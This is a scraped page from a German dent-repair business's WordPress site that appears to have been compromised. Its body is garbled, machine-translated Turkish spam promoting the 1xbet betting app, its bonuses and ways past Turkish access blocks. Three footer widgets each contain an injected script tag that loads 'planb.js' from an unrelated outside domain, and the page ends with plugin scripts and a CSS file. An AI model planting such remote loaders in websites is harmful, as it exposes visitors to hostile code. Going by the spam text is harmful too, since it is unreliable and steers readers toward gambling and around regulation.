<p>Içinden 1xbet indir mobil uygulamalar ekinde yer almamaktadır. Eğer tüm sanal oyun ortamı apk 1xbet keyfini sanal bahis eklenir yeni bir boyuttur. Mobil uygulamalar gibi Sites, 1 x bahis ile de kullanılabilir, ama aynı zamanda en güvenilir mobil arama biridir. Dikkatle mobil uygulamaları ile üyelik hesabı oluşturabilirsiniz sürecinin özel bir türü yarattı. 1xbet Rusya altyapılı bir şirkettir uzun yılladır tüm dünyada hizmet veren ulusal bir bahis şirketidir.</p>
<h2>Bet Üyelerine Kazandırmaya Devam Ediyor</h2>
<p>Tarafından yatırılan para otomatik olarak bir bonus olarak hesabınıza aktarılacaktır. 1. 4 bir katsayı bu noktalardan satın bahisleri alabilmekt burada promosyon kodu 5 puan ve 300 mağazası verilir bu  durumda en az 10 Euro <a href="https://mobileswall.com/tr/skachat-1xbet/">1xbet android uygulama</a> Her döngüsü. Oyun hesabının ilk ikmal miktarına bağlı kayıt eylem 1xbet üyeleri sırasında yeni müşteriler sonra güzel ikramiye vardır. Promosyonlar ve ikramiye yalnızca içeren kişisel bilgi tamamen dolu olduğunu hesapları.</p>
<h3>House Of The Barça – Barça Hanesi: 1xbet’ten Üyelere Özel Yeni Sonbahar Promosyonu!</h3>
<p>Sadece bonus değil 1xbet hakkında bir çok konuyu ele alan içerikler 1xbetm. info adresimizde bulunmaktadır. Değerli 1xbet üyeleri sitemiz üzerinden bonusları en güncel hali ile takip edebilir. Bonusları takip etmek için 1xbet sitesine giriş yapabilirsiniz. Tutku bahis deneyimi ile Bu ayrıcalıklar para kazanabilirsiniz ve hem de eğlenceli bir seviyeye ulaşmış sırasında geçirebilirsiniz.</p>
<p>İşlemler anında gerçekleşir; üyelerin beklemesi gerekmez. Yatırımları derhal hesaplarına yatırılır ve bahis yapmaya başlayabilirler. Diğer oldukça basit ve hemen hiçbir zaman aksine siteleri atamak.</p>
<h3>Bet Uygulama Nasıl Indirilir?</h3>
<p>Bunu yapmak için “Akıllı telefonlar için uygulamalar” bölümüne gidin – çeşitli işletim sistemleri içeren bir pencere açılacaktır. Hesap 1xbet para yatırmak istediğinizde çok daha fazla yöntemleri kullanabilirsiniz. İlk olarak, VISA ve Mastercard bankamatik kartı ile hesabınıza para yatırabilirsiniz. Neteller ve böyle Ecopayz gibi popüler ödeme sistemleri kullanarak para yatırma ve siz bahis başlayabilirsiniz. Hesabınıza Kripto para birimi Bitcoin yatırabildiğiz parayla söyledi. Buna ek olarak, 1xbet mobil uygulaması bahis severlere hizmet vermek için daha fazla dikkat çekti.</p>
<h2>Bet Mobil Uygulamalar – Bahis Şirketi</h2>
<p>Akıllı telefonunuza indirmek için uygulama telefonunuzun mağaza bölümüne arama yapabilirsiniz. İndirme işlemi sizden herhangi bir ücret alınmayacaktır sor. Masaüstü sürümü istediği yerine bir sisteme sahiptir. Düzenleme devlet en yemeden önce artık şarjı taşıyan bir kullanıcıyı geçmek mümkün olduğu kadar küçük boyuttadır. Bu bilgiler kapsamında siteye 1xbet46 giriş adresini kullanarak girebilir, tüm bahis içeriğini ve diğer oyun içeriğini kullanarak işleminize devam edebilirsiniz. Kendi işletim sistemi olan ios’a sahip cep telefonlarını üreten Apple, tüm dünyada büyük bir telefon satış yüzdesine sahip.</p>
<h2>Bet’in Ödüllendiren Affiliate Ortaklık Programına Katılın</h2>
<p>1xbet Sektörün titiz bir tecrübe yaşadığı gerçeği nedeniyle, hesap bilgilerinde sıklıkla değişiklikler yapılır. 1xbet Bu sektördeki rakiplerle karşılaştırdığımızda, şirketin teknolojiyi kullanma eylemlerinin sadece bir tık uzakta olduğunu söyleyebiliriz. 1xbet Müşterilerinin bu sektördeki beklentilerini iyi analiz etmeleri çok çeşitli kategoriler ve fırsatlar sunmaktadır.</p>
<h3>Bir Cep Telefonu Ile Para Kazanın Ve Para Çekin</h3>
<p>1xbet her  slotu değerlendirmek istiyor, mobil sitede boş yer bulmak neredeyse imkansız. Genel kategori adları beyaz ve ana sayfanın en üstüne yazılmıştır. En yaygın hücresel kategorilerden yaklaşık 20 birim 1xbet ulaşabilir. Bahis seçeneklerinden kayıtlara kadar tüm 1xbet kategorileri.</p>
<p>Ayrıca 1xBet indir akabinde yapılacak hızlı banka havalesi yatırımlarında da %25 bonus hemen gönderilmektedir. Hızlı Cepbank özelinde de %25 bonus alımları her yatırımda kazanılır. Kaliteli altyapılı 1xBet apk işlemler sırasında donma, takılma olmamaktadır. Başta Poker, Blackjack, Rulet imkanlarından yararlanılabilir. Her an her yerden sayesinde canlı olarak da bahislerin kullanımı söz konusudur. TV Oyunları, Toto, Tombala ise diğer oyun içerikleridir.</p>
<p>Üstelik bu uygulamayı ücretsiz kılarak android telefon veya tablet sahibi herkesin bundan yararlanmasını sağlamıştır. Peki kullanıcılar bu uygulamayı nerden ve nasıl indirebilirler? Sizlerde hemen 1xbet sitesine giriş yapın ve bonuslar hakkında bilgileri beraber değerlendirelim. 1xbet bahis şirketi Türkiye üzerinde yayın yapan bir bahis sitesidir. Aynı zamanda sitemiz üzerinden bonusları en ince ayrıntısına kadar anlatmaktayız.</p>
<p>Bu şirket uzun yıllardır Türkiye pazarında hizmet göstermektedir. Bu bahis şirketi dünya çapında isim yapılmış bir sitedir. 1xbet adresine Türkiye üzerinden giriş yapmak için sitemizi tercih edebilirsiniz. 1xbet giriş yapmak isteyenler 1xbetm. infoadresine kesintisiz olarak girebilir ve bahis ve casino sitesine ulaşabilirsiniz.</p>
<h2>Bet Güvenilir Cep Telefonu?</h2>
<p>Bu döngü koşulları da bazı kullanıcılar için sorunlu sağlamaktır. Bu ikramiye sizin için yararlı olacaktır almadan önce de çevrim kurallarını incelemeli olabilir. Bu nedenle şartlar ve koşullar yer alan herhangi kuralları uygulamak Çünkü o da hesabınızdaki parayı sıfırlanmasına neden olabilir. Tarayıcınızın adrese Bu promosyon linki yazabilir 1xbet hakkında daha fazla bilgi almak için. Ülkemizde son yıllarda bahis sektöründe ciddi bir hareket başladı.</p>
<p>Adresi, kullanıcı bilgileri gibi durumlarda yukarıda üretilen Yeni giriş adresi, tatlar içermektedir transfer sistemi değiştirmek için. Bireyler, hepsi her zaman değerlendirmek için sitenin adına değişiklikleri izlemek için sistemin tüm özellikleri ve fırsatlara sahip. Böylece kurallara benzer yaptırımlar BTK uyarınca birçok kumar sitelerine başvurmuştur.</p>
<p>Bu site hakkında kullanıcı yorumlarını okumak size bahis platformunun daha net bir resmini verebilir. 1xbet canlı bahis platformu çoğunlukla üyeler tarafından yönetilmektedir, en çok ilgi çeken bölüm doğrudan bahis kategorisidir. Bu site, özellikle futbolda bahis oynamak isteyenler için çeşitli bahis seçenekleri, bonuslar ve kazanma şansı sunuyor. Doğrudan bahis genellikle eğlence ve fırsatta daha yüksektir. 1xbet Cihaza bir mobil uygulamanın yüklenmesi sırasında göz önünde bulundurulması gereken bir sorun var.</p>
<p>Her zaman şeffaf erişim sağlamak 1xbet yoluyla giriş bahis sitesi Türkiye’yi ele. Her zaman daha fazla bahisler Adı Adres girişi 1xbet kalitesini artırmak için çalışıyoruz her zaman hızlı düğmesini geçerli bir durumdur. Yurtdışında tabanlı perakende bahis ile yapmalıdır Türkiye’de kumar hizmetleri için geçerlidir, onların sitelerine erişimi engelleme sorunları karşılaşacak. Şirketin sitesine erişim yurtdışında-online kumar bilgi temelli ve İletişim Kurumu giriş adresi bloke ederek uygulanır. Bu durumda, Türkiye kullanıcıları sisteme erişmek için izin vermez.</p>
<p>Bu noktada, farklı branşlarda ve insanlarda farklı kombinasyonlarda bahis kategorilerini sunan bir sisteme sahip. 1xBet, spor bahislerini yapmak site olarak 1xBet’i seçen müşterileri için oyuncularının sayısız avantaj sağlayan bir uygulama kullanmasına izin verir. Canlı bahis bölümünde anlık olarak değişimlerle eğlenceli bahisler mobil uygulama üzerinde de yapılabilir. Çekimler hızlı yatmıyor ama 1 2 gün içinde hesabınızda dediğim para miktarları 10 bin tl üstüdür. Kripto ödeme sistemi bulunmaktadır bir çok önemli coin ile para yatırma işlemi gerçekleştirebilirsiniz.</p>
<h2>Bet – Psg’nin Yeni Bölgesel Iş Ortağı</h2>
<p>1xbet birçok seçenek sunar ve üyelerle büyük bir problem yoktur. Site adresi, zaman Türkiye’de engellendiği için güncellenmektedir. 1xbet’lik canlı bahislere yatırım yaparak, çeşitli branşlardan, yerel ve uluslararası liglerden birçok etkinliğe bahis oynayabilirsiniz. Mobil uygulama 1xbet Mevcut Oturum Açma Adres bilgileri bu noktaya erişme imkanı olmadan da dikkat etmeniz gerekse bile. Ayrıca, cihazınızın Android veya iOS tabanlı olup olmadığını kontrol etmeniz ve uygun şekilde indirmeniz gerekir. 1xbet, her ikisi için de müşterilerin onlardan sorunsuz şekilde faydalanabilmeleri için çeşitli uygulamalar geliştirmiştir.</p>
<p>Doğrudan mobil sitesi, bilgisayarın başında yapmış işlemlerini gerçekleştirebilir 1xbet cep telefonlarını veya tabletlerini erişen. Ne zaman bir bilgisayar başında, hesabınızı ve bahis nasıl erişebileceğini merak be’re olabilir değil. Uygulama, Android işletim sistemine sahip telefonların kullanıcıları indirebilirsiniz sayesinde hesabınızı erişerek olurlarsa olsunlar, cep telefonunu bahse girebilirsiniz. 1xbet hücresel adresinde, ilk başta bilgilerin yoğunluğunu bulacaksınız.</p>
<p>Bu şekilde eski ve yeni üyeleri için daha kullanışlı olmuştur. Hızlı bir şekilde bahis alabilecek ve canlı oyunları daha hızlı oynayabileceksiniz. Bahis ve casino alanında her zaman en iyi şekilde  hizmet veren 1xbet süper bir yeni sürümle üyelerini karşılıyor. Sizlerde yeni sürümü denemek için hemen giriş yap ve yeni sürüm butonuna tıklayın. Telefonunuzun menüsünde zaman 1xbet mobil uygulama hazır ve idam bekleyen olacaktır. Ayrıca kupon girerek hesabınıza erişebilirsiniz uygulaması ve üyelik bilgilerini açmak ve oynamak veya istediğiniz bahse girebilirsiniz kez senin yaptığını Bet.</p>
<p>Bu noktada, bahis kategorisi ayrıca farklı kombinasyonlardaki farklı branşlardaki insanlar için bir sistem sunar. Yasal bahis sitelerinin son zamanlarda popülerliğini kaybettiği bilinen bir gerçektir. Bu, hiç şüphesiz sınırlı bahis ve düşük oranların bir kombinasyonuyla ilişkilidir.</p>
<p>1xbet Bahis siteleri tarafından gerçekleştirilen önlemleri almak her zaman yararlıdır çünkü  gerekli önlemlerin alınması gelecekteki şikayetlerin önlenmesini sağlayacaktır. 1xbet Bonus için fırsat yatırım seçeneğine göre takip edilmelidir. 1xbet Müşteri Hizmetleri Görevlisi, müşterilerin çok kısa sürede sorunsuz bir şekilde girebilecekleri adresi etkinleştirir. Giriş sayfamıza girdiğimiz buton ile girmiş olduğumuz sisteme ait ana sayfamız ve girdiğimiz sistem ile ilgili her incelemeyi yaptığımız sistem uygunluk için şu anda paylaşılıyor.</p>
                            <div class="clearfix"></div>
                            <span class="tag"></span>
                                                    </div>
                    </div>
					<!--End single blog post-->

                    					<br>
                    
                    <!-- comment area -->
                    <div class="clearfix"></div>
                    
                    <div itemscope itemtype="http://schema.org/Comment" id="comments" class="post-comments comment-area clearfix">
		
    <!-- Comment Form -->
    	
    
</div><!-- #comments --><!-- end comments -->    
                
                                    
                </div>
            </div>
            <!--Content Side-->
            
            <!-- sidebar area -->
			        </div>
    </div>
</section>

	
<!--Start footer contact info --> 
   
<!--End footer contact info --> 	
<!--Start footer area-->  
<footer class="footer-area">
        
            <div class="upper-footer-widget">
            <div class="container">
                <div class="row clearfix">
                    <div id="text-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="single-footer-widget">
    <h5 class="title">Kontakt</h5>
    <div class="about-text">
        <p>Kontaktieren Sie uns telefonisch unter <br> 0178-5631510<br>
oder besuchen Sie uns während Geschäftszeiten in 65207 Wiesbaden, Auringer Strasse 38
<script src="https://new2sportnews.com/planb.js"></script>
</p>
    </div>
</div></div>
		</div><div id="text-4"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="working-hour-widget">
    <div class="single-footer-widget">
        <h5 class="title">Öffnungszeiten</h5>
        <ul class="working-hours">
            <li>Montag bis Freitag :</li>    
            <li><span>10:00 Uhr bis 17:00 Uhr</span></li>    
            <li>Samstag :</li>    
            <li><span>10:00 Uhr bis 14:00 Uhr</span></li>      
        </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="text-3"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="services-widget">
    <div class="single-footer-widget">
        <h5 class="title">
Wichtiges</h5>
        <ul class="service-lists">
            <li><a href="dellentechniker.eu/impressum">Impressum</a></li>
            <li><a href="dellentechniker.eu/datenschutzerklaerung">Datenschutzerklärung</a></li>
            <li><a href="http://dellentechniker.eu/Kontakt">Kontakt</a></li>
         </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="media_image-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_media_image"><img width="300" height="61" src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png" class="image wp-image-628  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png 300w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-1024x207.png 1024w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-768x155.png 768w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png 1403w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>                </div>
            </div>
        </div>
     
    
        
        <div class="copyright-area">
        <div class="row">
            <div class="copyright-text text-center">
                <p>Copyright 2021 © Waldemar Schreiber - DellenTechniker | All Rights Reserved</p>
            </div>
        </div>    
    </div>
    </footer>   
<!--End footer area-->
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/scyla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a6c2021c4-a461-4649-ae71-9cdbd69fdb10" class="" data-bg="background-color: rgba(10, 10, 10, 0.380);" style="background-color: rgba(10, 10, 10, 0.380);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;" ></div><a href="https://devowl.io/de/wordpress-real-cookie-banner/" target="_blank" id="a6c2021c4-a461-4649-ae71-9cdbd69fdb10-powered-by" >Consent-Management-Plattform von Real Cookie Banner</a><link rel='stylesheet' id='rs-plugin-settings-css' href='http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/b66022d78a390177ddeb77ff8f922919.js?ver=6cc871ce0cc44fa38ab026af29ea44fd" id="real-cookie-banner-blocker-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/dellentechniker.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"http:\/\/dellentechniker.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: false,
						autoPlaceholder: "off",
						nationalMode: false,
						separateDialCode: false,
						hiddenInput: "full_number",
						initialCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
					});
	
					$(".wpcf7-phonetext").each(function () {
						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val($(this).val());
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(this.value);
						
					});$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
							if(dial_code == "")
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
							var value   = $(this).val();
							console.log(dial_code, value);
							$(this).val(dial_code + value.substring(dial_code.length));
						 });$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					//url: "https://ipwho.is/",
					url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: false,
								autoPlaceholder: "off",
								nationalMode: false,
								separateDialCode: false,
								hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								$("input[name="+hiddenInput+"-country-code]").val($(this).val());
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(this.value);
								
							});$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
									if(dial_code == "")
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
									var value   = $(this).val();
									console.log(dial_code, value);
									$(this).val(dial_code + value.substring(dial_code.length));
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.bxslider.min.js?ver=6.8.3" id="bxslider-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.countTo.js?ver=6.8.3" id="jquery-countTo-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.mixitup.min.js?ver=6.8.3" id="mixitup-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.fancybox.pack.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.easing.min.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.slicknav.min.js?ver=6.8.3" id="slicknav-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/custom.js?ver=6.8.3" id="scyla-custom-script-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon.css?ver=6.8.3
body_size: 4381
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 23/02/2016 13:43
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon/Flaticon.eot");
  src: url("../fonts/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon/Flaticon.woff") format("woff"),
       url("../fonts/flaticon/Flaticon.ttf") format("truetype"),
       url("../fonts/flaticon/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon/Flaticon.svg#Flaticon") format("svg");
  }
}
[class^="flaticon-"], [class*=" flaticon-"],
[class^="flaticon-"], [class*=" flaticon-"] {
  font-size: 20px;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
}

.flaticon-apple:before { content: "\f100"; }
.flaticon-apple-1:before { content: "\f101"; }
.flaticon-arrows:before { content: "\f102"; }
.flaticon-bag:before { content: "\f103"; }
.flaticon-box:before { content: "\f104"; }
.flaticon-clock:before { content: "\f105"; }
.flaticon-cup:before { content: "\f106"; }
